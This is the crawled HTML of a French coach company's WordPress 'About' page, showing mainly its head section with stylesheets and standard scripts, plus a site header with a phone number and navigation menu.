

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autocars-douaisiens.com/a-propos/
body_size: 18327
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>A propos &#8211; Les Autocars Douaisiens</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Les Autocars Douaisiens &raquo; Flux" href="https://autocars-douaisiens.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Autocars Douaisiens &raquo; Flux des commentaires" href="https://autocars-douaisiens.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autocars-douaisiens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautocars-douaisiens.com%2Fa-propos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autocars-douaisiens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautocars-douaisiens.com%2Fa-propos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://autocars-douaisiens.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://autocars-douaisiens.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1762420747' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://autocars-douaisiens.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://autocars-douaisiens.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://autocars-douaisiens.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://autocars-douaisiens.com/wp-content/uploads/elementor/css/post-7.css?ver=1765380256' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://autocars-douaisiens.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://autocars-douaisiens.com/wp-content/uploads/elementor/css/post-27.css?ver=1767797311' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://autocars-douaisiens.com/wp-content/uploads/elementor/css/post-9.css?ver=1765380671' media='all' />
<link rel='stylesheet' id='elementor-post-357-css' href='https://autocars-douaisiens.com/wp-content/uploads/elementor/css/post-357.css?ver=1766754873' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://autocars-douaisiens.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://autocars-douaisiens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://autocars-douaisiens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://autocars-douaisiens.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://autocars-douaisiens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autocars-douaisiens.com/wp-json/wp/v2/pages/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autocars-douaisiens.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://autocars-douaisiens.com/a-propos/" />
<link rel='shortlink' href='https://autocars-douaisiens.com/?p=27' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://autocars-douaisiens.com/wp-content/uploads/2024/05/cropped-img-ico-ad-32x32.png" sizes="32x32" />
<link rel="icon" href="https://autocars-douaisiens.com/wp-content/uploads/2024/05/cropped-img-ico-ad-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autocars-douaisiens.com/wp-content/uploads/2024/05/cropped-img-ico-ad-180x180.png" />
<meta name="msapplication-TileImage" content="https://autocars-douaisiens.com/wp-content/uploads/2024/05/cropped-img-ico-ad-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body data-cmplz=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-27 wp-theme-hello-elementor eio-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-27">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70dd6cd e-con-full e-flex e-con e-parent" data-id="70dd6cd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
		<div class="elementor-element elementor-element-e079d23 e-con-full e-flex e-con e-child" data-id="e079d23" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-65286fe elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-right elementor-widget elementor-widget-icon-list" data-id="65286fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://autocars-douaisiens.com/reglementation-et-rse/">

											<span class="elementor-icon-list-text">Réglementation et RSE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://autocars-douaisiens.com/objets-trouves/">

											<span class="elementor-icon-list-text">Objets trouvés</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512.021 512.021" width="512"><g><path d="m367.988 512.021c-16.528 0-32.916-2.922-48.941-8.744-70.598-25.646-136.128-67.416-189.508-120.795s-95.15-118.91-120.795-189.508c-8.241-22.688-10.673-46.108-7.226-69.612 3.229-22.016 11.757-43.389 24.663-61.809 12.963-18.501 30.245-33.889 49.977-44.5 21.042-11.315 44.009-17.053 68.265-17.053 7.544 0 14.064 5.271 15.645 12.647l25.114 117.199c1.137 5.307-.494 10.829-4.331 14.667l-42.913 42.912c40.482 80.486 106.17 146.174 186.656 186.656l42.912-42.913c3.837-3.837 9.36-5.466 14.667-4.331l117.199 25.114c7.377 1.581 12.647 8.101 12.647 15.645 0 24.256-5.738 47.224-17.054 68.266-10.611 19.732-25.999 37.014-44.5 49.977-18.419 12.906-39.792 21.434-61.809 24.663-6.899 1.013-13.797 1.518-20.668 1.519zm-236.349-479.321c-31.995 3.532-60.393 20.302-79.251 47.217-21.206 30.265-26.151 67.49-13.567 102.132 49.304 135.726 155.425 241.847 291.151 291.151 34.641 12.584 71.867 7.64 102.132-13.567 26.915-18.858 43.685-47.256 47.217-79.251l-95.341-20.43-44.816 44.816c-4.769 4.769-12.015 6.036-18.117 3.168-95.19-44.72-172.242-121.772-216.962-216.962-2.867-6.103-1.601-13.349 3.168-18.117l44.816-44.816z"></path><path d="m496.02 272c-8.836 0-16-7.164-16-16 0-123.514-100.486-224-224-224-8.836 0-16-7.164-16-16s7.164-16 16-16c68.381 0 132.668 26.628 181.02 74.98s74.98 112.639 74.98 181.02c0 8.836-7.163 16-16 16z"></path><path d="m432.02 272c-8.836 0-16-7.164-16-16 0-88.224-71.776-160-160-160-8.836 0-16-7.164-16-16s7.164-16 16-16c105.869 0 192 86.131 192 192 0 8.836-7.163 16-16 16z"></path><path d="m368.02 272c-8.836 0-16-7.164-16-16 0-52.935-43.065-96-96-96-8.836 0-16-7.164-16-16s7.164-16 16-16c70.58 0 128 57.42 128 128 0 8.836-7.163 16-16 16z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">03 27 88 70 66</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dc9a16b e-con-full she-header-yes e-flex e-con e-child" data-id="dc9a16b" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:200,&quot;sizes&quot;:[]},&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-806afa7 e-con-full e-flex e-con e-child" data-id="806afa7" data-element_type="container">
				<div class="elementor-element elementor-element-b7278dd elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="b7278dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://autocars-douaisiens.com/">
							<img fetchpriority="high" width="596" height="157" src="https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens.png" class="attachment-large size-large wp-image-48" alt="logo autocars douaisiens" srcset="https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens.png 596w, https://autocars-douaisiens.com/wp-content/uploads/2022/12/autocars-douaisiens-300x79.png 300w" sizes="(max-width: 596px) 100vw, 596px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-54e146c elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54e146c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-54e146c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-27 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-57"><a href="https://autocars-douaisiens.com/a-propos/" aria-current="page" class="elementor-item elementor-item-active">A propos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-419"><a href="https://autocars-douaisiens.com/a-propos/#historique" aria-current="page" class="elementor-sub-item elementor-item-anchor">Historique</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-420"><a href="https://autocars-douaisiens.com/a-propos/#activites" aria-current="page" class="elementor-sub-item elementor-item-anchor">Activités</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://autocars-douaisiens.com/nos-autocars/" class="elementor-item">Nos autocars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://autocars-douaisiens.com/nos-voyages/" class="elementor-item">Nos voyages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://autocars-douaisiens.com/nous-contacter/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54e146c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-27 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-57"><a href="https://autocars-douaisiens.com/a-propos/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">A propos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-419"><a href="https://autocars-douaisiens.com/a-propos/#historique" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Historique</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-420"><a href="https://autocars-douaisiens.com/a-propos/#activites" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Activités</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://autocars-douaisiens.com/nos-autocars/" class="elementor-item" tabindex="-1">Nos autocars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://autocars-douaisiens.com/nos-voyages/" class="elementor-item" tabindex="-1">Nos voyages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://autocars-douaisiens.com/nous-contacter/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd620e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd620e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
				</header>
